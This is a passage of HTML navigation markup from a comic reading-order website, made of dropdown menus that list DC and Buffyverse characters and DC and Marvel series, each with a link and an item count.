	<option value='https://www.tradereadingorder.com/character/von-bach/'>Von&nbsp;Bach (1)</option>
	<option value='https://www.tradereadingorder.com/character/vonda-ramsey/'>Vonda&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/vortex/'>Vortex (1)</option>
	<option value='https://www.tradereadingorder.com/character/vox/'>Vox (2)</option>
	<option value='https://www.tradereadingorder.com/character/voz/'>Voz (1)</option>
	<option value='https://www.tradereadingorder.com/character/vulcan/'>Vulcan (3)</option>
	<option value='https://www.tradereadingorder.com/character/vykin-the-black/'>Vykin&nbsp;the&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/walks-the-night-alone/'>Walks&nbsp;the&nbsp;Night&nbsp;Alone (2)</option>
	<option value='https://www.tradereadingorder.com/character/walter-mark-prof-haley/'>Walter&nbsp;Mark&nbsp;&#039;Prof&#039;&nbsp;Haley (3)</option>
	<option value='https://www.tradereadingorder.com/character/wanda/'>Wanda (2)</option>
	<option value='https://www.tradereadingorder.com/character/warlord/'>Warlord (8)</option>
	<option value='https://www.tradereadingorder.com/character/warp/'>Warp (5)</option>
	<option value='https://www.tradereadingorder.com/character/warrior/'>Warrior (3)</option>
	<option value='https://www.tradereadingorder.com/character/waverider/'>Waverider (1)</option>
	<option value='https://www.tradereadingorder.com/character/wayne-hobard/'>Wayne&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/weaponers-of-qward/'>Weaponers&nbsp;of&nbsp;Qward (3)</option>
	<option value='https://www.tradereadingorder.com/character/weapons-master/'>Weapons&nbsp;Master (3)</option>
	<option value='https://www.tradereadingorder.com/character/weather-wizard/'>Weather&nbsp;Wizard (12)</option>
	<option value='https://www.tradereadingorder.com/character/weight-wizard/'>Weight&nbsp;Wizard (1)</option>
	<option value='https://www.tradereadingorder.com/character/wendi-harris/'>Wendi&nbsp;Harris (1)</option>
	<option value='https://www.tradereadingorder.com/character/white/'>White (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-fawn/'>White&nbsp;Fawn (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-lotus/'>White&nbsp;Lotus (1)</option>
	<option value='https://www.tradereadingorder.com/character/white-witch/'>White&nbsp;Witch (5)</option>
	<option value='https://www.tradereadingorder.com/character/whiz/'>Whiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/whoosh/'>Whoosh (1)</option>
	<option value='https://www.tradereadingorder.com/character/widowseed/'>Widowseed (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickock/'>Wild&nbsp;Bill&nbsp;Hickock (1)</option>
	<option value='https://www.tradereadingorder.com/character/wild-bill-hickok/'>Wild&nbsp;Bill&nbsp;Hickok (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildcat/'>Wildcat (28)</option>
	<option value='https://www.tradereadingorder.com/character/wild-dog/'>Wild&nbsp;Dog (1)</option>
	<option value='https://www.tradereadingorder.com/character/wildebeest/'>Wildebeest (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildfire/'>Wildfire (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-huntsman/'>Wild&nbsp;Huntsman (2)</option>
	<option value='https://www.tradereadingorder.com/character/wildman/'>Wildman (5)</option>
	<option value='https://www.tradereadingorder.com/character/wild-thing/'>Wild&nbsp;Thing (2)</option>
	<option value='https://www.tradereadingorder.com/character/wilkinson/'>Wilkinson (4)</option>
	<option value='https://www.tradereadingorder.com/character/william-hunter/'>William&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/willy-anders/'>Willy&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/windfall/'>Windfall (5)</option>
	<option value='https://www.tradereadingorder.com/character/wing/'>Wing (3)</option>
	<option value='https://www.tradereadingorder.com/character/winged-victory/'>Winged&nbsp;Victory (3)</option>
	<option value='https://www.tradereadingorder.com/character/winston-churchill/'>Winston&nbsp;Churchill (1)</option>
	<option value='https://www.tradereadingorder.com/character/wise-son/'>Wise&nbsp;Son (2)</option>
	<option value='https://www.tradereadingorder.com/character/wissen/'>Wissen (1)</option>
	<option value='https://www.tradereadingorder.com/character/witchfire/'>Witchfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizard/'>Wizard (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizardo/'>Wizardo (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-girl/'>Wonder&nbsp;Girl (23)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-man/'>Wonder&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-tot/'>Wonder&nbsp;Tot (2)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-wabbit/'>Wonder&nbsp;Wabbit (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-woman/'>Wonder&nbsp;Woman (94)</option>
	<option value='https://www.tradereadingorder.com/character/woodson-hex/'>Woodson&nbsp;Hex (3)</option>
	<option value='https://www.tradereadingorder.com/character/worlds-finest/'>World&#039;s&nbsp;Finest (6)</option>
	<option value='https://www.tradereadingorder.com/character/worthy/'>worthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/wotan/'>Wotan (2)</option>
	<option value='https://www.tradereadingorder.com/character/wrath/'>Wrath (1)</option>
	<option value='https://www.tradereadingorder.com/character/wyynde/'>Wyynde (1)</option>
	<option value='https://www.tradereadingorder.com/character/xax/'>Xax (5)</option>
	<option value='https://www.tradereadingorder.com/character/xiang-po/'>Xiang&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/xombi/'>Xombi (1)</option>
	<option value='https://www.tradereadingorder.com/character/xs/'>XS (1)</option>
	<option value='https://www.tradereadingorder.com/character/yankee-poodle/'>Yankee&nbsp;Poodle (1)</option>
	<option value='https://www.tradereadingorder.com/character/yasu-hoshi/'>Yasu&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/yeti/'>Yeti (1)</option>
	<option value='https://www.tradereadingorder.com/character/yo-yo/'>Yo-Yo (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-frankenstein/'>Young&nbsp;Frankenstein (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-justice/'>Young&nbsp;Justice (3)</option>
	<option value='https://www.tradereadingorder.com/character/zach-nollan/'>Zach&nbsp;Nollan (1)</option>
	<option value='https://www.tradereadingorder.com/character/zan/'>Zan (2)</option>
	<option value='https://www.tradereadingorder.com/character/zaryan-the-conqueror/'>Zaryan&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/zatanna/'>Zatanna (29)</option>
	<option value='https://www.tradereadingorder.com/character/zatara/'>Zatara (13)</option>
	<option value='https://www.tradereadingorder.com/character/zauriel/'>Zauriel (6)</option>
	<option value='https://www.tradereadingorder.com/character/zebra-man/'>Zebra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/zed/'>Zed (2)</option>
	<option value='https://www.tradereadingorder.com/character/zelda/'>Zelda (4)</option>
	<option value='https://www.tradereadingorder.com/character/zeus/'>Zeus (7)</option>
	<option value='https://www.tradereadingorder.com/character/zirral/'>Zirral (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-levine/'>Zoe&nbsp;Levine (2)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-torres/'>Zoe&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/zookeeper/'>Zookeeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoom/'>Zoom (2)</option>
	<option value='https://www.tradereadingorder.com/character/zor/'>Zor (1)</option>
	<option value='https://www.tradereadingorder.com/character/zor-l/'>Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/zsasz/'>Zsasz (3)</option>
	<option value='https://www.tradereadingorder.com/character/zubaidah/'>Zubaidah (2)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">DC Series</option>
    	<option value='https://www.tradereadingorder.com/dc-series/52/'>52 (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/absolute-editions/'>Absolute&nbsp;Editions (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/'>Batman&nbsp;R.I.P.&nbsp;/&nbsp;Batman&nbsp;Reborn (25)</option>
	<option value='https://www.tradereadingorder.com/dc-series/best-of/'>Best&nbsp;Of (64)</option>
	<option value='https://www.tradereadingorder.com/dc-series/blackest-night/'>Blackest&nbsp;Night (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/books-of-magic/'>Books&nbsp;of&nbsp;Magic (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/cosmic-odyssey/'>Cosmic&nbsp;Odyssey (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis/'>Crisis (52)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/'>Crisis&nbsp;On&nbsp;Infinite&nbsp;Earths (4)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/'>Crisis&nbsp;on&nbsp;Multiple&nbsp;Earths (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-all-ages/'>DC&nbsp;All&nbsp;Ages (53)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-animated/'>DC&nbsp;Animated (40)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-archive-editions/'>DC&nbsp;Archive&nbsp;Editions (187)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-childrens-books/'>DC&nbsp;Children&#039;s&nbsp;Books (6)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-chronicles/'>DC&nbsp;Chronicles (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/'>DC&nbsp;Comics&nbsp;Classics&nbsp;Library (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-companion-volumes/'>DC&nbsp;Companion&nbsp;Volumes (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers/'>DC&nbsp;Crossovers (36)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/'>DC&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (13)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-war-stories/'>DC&nbsp;War&nbsp;Stories (31)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-westerns/'>DC&nbsp;Westerns (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/death-of-superman/'>Death&nbsp;Of&nbsp;Superman (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/deluxe-editions/'>Deluxe&nbsp;Editions (19)</option>
	<option value='https://www.tradereadingorder.com/dc-series/earth-one/'>Earth&nbsp;One (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/elseworlds/'>Elseworlds (167)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-crisis/'>Final&nbsp;Crisis (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-night/'>Final&nbsp;Night (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/'>Greatest&nbsp;Stories&nbsp;Ever&nbsp;Told (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/identity-crisis/'>Identity&nbsp;Crisis (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/infinite-crisis/'>Infinite&nbsp;Crisis (34)</option>
	<option value='https://www.tradereadingorder.com/dc-series/invasion/'>Invasion (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/legends/'>Legends (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/milestone/'>Milestone (10)</option>
	<option value='https://www.tradereadingorder.com/dc-series/millennium/'>Millennium (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/new-krypton/'>New&nbsp;Krypton (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/panic-in-the-sky/'>Panic&nbsp;In&nbsp;The&nbsp;Sky (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/red-circle-heroes/'>Red&nbsp;Circle&nbsp;Heroes (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/showcase-presents/'>Showcase&nbsp;Presents (91)</option>
	<option value='https://www.tradereadingorder.com/dc-series/underworld-unleashed/'>Underworld&nbsp;Unleashed (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/zero-hour/'>Zero&nbsp;Hour (1)</option></select>
<br>
<select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">Marvel Character</option>
	</select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Marvel Series</option>
    	<option value='https://www.tradereadingorder.com/marvel-series/1602/'>1602 (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/acts-of-vengeance/'>Acts&nbsp;Of&nbsp;Vengeance (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/'>Age&nbsp;Of&nbsp;Apocalypse (29)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-myth/'>Age&nbsp;Of&nbsp;Myth (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/all-ages/'>All-Ages (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/annihilation/'>Annihilation (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/armor-wars/'>Armor&nbsp;Wars (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/avengers-disassembled/'>Avengers&nbsp;Disassembled (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/chaos-war/'>Chaos&nbsp;War (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/civil-war/'>Civil&nbsp;War (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/clone-saga/'>Clone&nbsp;Saga (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/curse-of-the-mutants/'>Curse&nbsp;Of&nbsp;The&nbsp;Mutants (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/dark-reign/'>Dark&nbsp;Reign (48)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/decimation/'>Decimation (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-161-x-men-forever/'>Earth-161&nbsp;(X-Men&nbsp;Forever) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-2149-marvel-zombies/'>Earth-2149&nbsp;(Marvel&nbsp;Zombies) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-x/'>Earth&nbsp;X (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/fall-of-the-hulks/'>Fall&nbsp;Of&nbsp;The&nbsp;Hulks (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/first-class/'>First&nbsp;Class (18)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroes-reborn/'>Heroes&nbsp;Reborn (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroic-age/'>Heroic&nbsp;Age (16)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/house-of-m/'>House&nbsp;Of&nbsp;M (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/hyborian-era/'>Hyborian&nbsp;Era (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/inferno/'>Inferno (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/manifest-destiny/'>Manifest&nbsp;Destiny (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-2099/'>Marvel&nbsp;2099 (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-adventures/'>Marvel&nbsp;Adventures (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-all-ages/'>Marvel&nbsp;All&nbsp;Ages (167)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/'>Marvel&nbsp;Best-Of&nbsp;Style&nbsp;Collection (99)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-classic/'>Marvel&nbsp;Classic (56)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/'>Marvel&nbsp;Companion&nbsp;Volumes (155)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-cosmic/'>Marvel&nbsp;Cosmic (69)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers/'>Marvel&nbsp;Crossovers (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/'>Marvel&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-encyclopedia/'>Marvel&nbsp;Encyclopedia (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-essentials/'>Marvel&nbsp;Essentials (148)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-fairy-tales/'>Marvel&nbsp;Fairy&nbsp;Tales (3)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-handbooks/'>Marvel&nbsp;Handbooks (49)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-illustrated-digests/'>Marvel&nbsp;Illustrated&nbsp;Digests (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-index/'>Marvel&nbsp;Index (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-knights/'>Marvel&nbsp;Knights (121)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-legends/'>Marvel&nbsp;Legends (21)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/'>Marvel&nbsp;M2&nbsp;Universe (30)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-mangaverse/'>Marvel&nbsp;Mangaverse (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masters/'>Marvel&nbsp;Masters (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masterworks/'>Marvel&nbsp;Masterworks (168)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-max/'>Marvel&nbsp;MAX (68)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-movieverse/'>Marvel&nbsp;Movieverse (20)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-noir/'>Marvel&nbsp;Noir (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-omnibus/'>Marvel&nbsp;Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-platinum/'>Marvel&nbsp;Platinum (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/'>Marvel&nbsp;Pocket&nbsp;Books (44)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classic/'>Marvel&nbsp;Premiere&nbsp;Classic (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/'>Marvel&nbsp;Premiere&nbsp;Classics (57)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-team-up/'>Marvel&nbsp;Team-Up (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/'>Marvel&nbsp;Ultimate&nbsp;Guides (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-visionaries/'>Marvel&nbsp;Visionaries (64)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-war-stories/'>Marvel&nbsp;War&nbsp;Stories (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-westerns/'>Marvel&nbsp;Westerns (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-world-war-ii-era/'>Marvel&nbsp;World&nbsp;War&nbsp;II&nbsp;Era (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/mighty-marvel-collectors-album/'>Mighty&nbsp;Marvel&nbsp;Collector&#039;s&nbsp;Album (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/new-universe/'>New&nbsp;Universe (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/onslaught/'>Onslaught (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/planet-hulk/'>Planet&nbsp;Hulk (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-invasion/'>Secret&nbsp;Invasion (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-wars/'>Secret&nbsp;Wars (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/shadowland/'>Shadowland (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/siege/'>Siege (15)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/spider-man-the-gauntlet/'>Spider-Man:&nbsp;The&nbsp;Gauntlet (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/star-comics/'>Star&nbsp;Comics (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-end/'>The&nbsp;End (17)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-heroic-age/'>The&nbsp;Heroic&nbsp;Age (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/tsunami/'>Tsunami (25)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/'>Ultimate&nbsp;Collection&nbsp;/&nbsp;Complete&nbsp;Epic (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/war-of-kings/'>War&nbsp;Of&nbsp;Kings (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/what-if/'>What&nbsp;If? (142)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/wolverine-goes-to-hell/'>Wolverine&nbsp;Goes&nbsp;To&nbsp;Hell (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulk/'>World&nbsp;War&nbsp;Hulk (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulks/'>World&nbsp;War&nbsp;Hulks (2)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/x-men-family/'>X-Men&nbsp;Family (5)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Buffyverse Character</option>
    	<option value='https://www.tradereadingorder.com/buffyverse-character/alex-roman/'>Alex&nbsp;Roman (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/aluwyn/'>Aluwyn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/amy-madison/'>Amy&nbsp;Madison (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/andrew-wells/'>Andrew&nbsp;Wells (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/angel/'>Angel (30)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anna-the-ringle-demon/'>Anna&nbsp;the&nbsp;Ringle&nbsp;Demon (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anya/'>Anya (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/audrey-hepburn/'>Audrey&nbsp;Hepburn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bay/'>Bay (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/beck/'>Beck (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bela-legosi/'>Bela&nbsp;Legosi (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/betta-george/'>Betta&nbsp;George (7)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/broos/'>Bro&#039;os (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/buffy-anne-summers/'>Buffy&nbsp;Anne&nbsp;Summers (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/burge/'>Burge (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/charles-gunn/'>Charles&nbsp;Gunn (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/clem/'>Clem (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/connor-reilly/'>Connor&nbsp;Reilly (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/cordelia-chase/'>Cordelia&nbsp;Chase (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/daniel-oz-osbourne/'>Daniel&nbsp;&#039;Oz&#039;&nbsp;Osbourne (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/darla/'>Darla (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dawn-summers/'>Dawn&nbsp;Summers (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/denyl/'>Denyl (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/desdemona/'>Desdemona (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/doyle/'>Doyle (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dracula/'>Dracula (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dragon/'>Dragon (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/drusilla/'>Drusilla (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/erin-fray/'>Erin&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ethan-rayne/'>Ethan&nbsp;Rayne (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith/'>Faith (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith-lehane/'>Faith&nbsp;Lehane (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/felicia-valentine/'>Felicia&nbsp;Valentine (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gates/'>Gates (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/groosalugg/'>Groosalugg (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gunther/'>Gunther (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gwen-raiden/'>Gwen&nbsp;Raiden (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/halfrak/'>Halfrak (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/hank-summers/'>Hank&nbsp;Summers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harmony-kendall/'>Harmony&nbsp;Kendall (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harth-fray/'>Harth&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/illyria/'>Illyria (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ilyria/'>Ilyria (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jamaerah/'>Jamaerah (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jeremy-johns/'>Jeremy&nbsp;Johns (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jonathan/'>Jonathan (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/joyce-summers/'>Joyce&nbsp;Summers (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kate-lockley/'>Kate&nbsp;Lockley (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kennedy/'>Kennedy (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kenny/'>Kenny (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/knox/'>Knox (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/krph/'>Kr&#039;ph (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lady-genevieve/'>Lady&nbsp;Genevieve (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/laura-kay-weathermill/'>Laura&nbsp;Kay&nbsp;Weathermill (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/leah/'>Leah (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorelahn/'>Lorelahn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorne/'>Lorne (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/mayor-richard-wilkins-iii/'>Mayor&nbsp;Richard&nbsp;Wilkins&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/melaka-fray/'>Melaka&nbsp;Fray (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/nina-ash/'>Nina&nbsp;Ash (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/pike/'>Pike (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/principal-snyder/'>Principal&nbsp;Snyder (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/professor-maggie-walsh/'>Professor&nbsp;Maggie&nbsp;Walsh (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/quentin-travers/'>Quentin&nbsp;Travers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ragda/'>Ragda (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/renee/'>Renee (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/riley-finn/'>Riley&nbsp;Finn (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/robin-wood/'>Robin&nbsp;Wood (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/roden/'>Roden (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rowena/'>Rowena (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rupert-giles/'>Rupert&nbsp;Giles (12)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/satsu/'>Satsu (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/simone-doffler/'>Simone&nbsp;Doffler (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spider/'>Spider (4)</option>
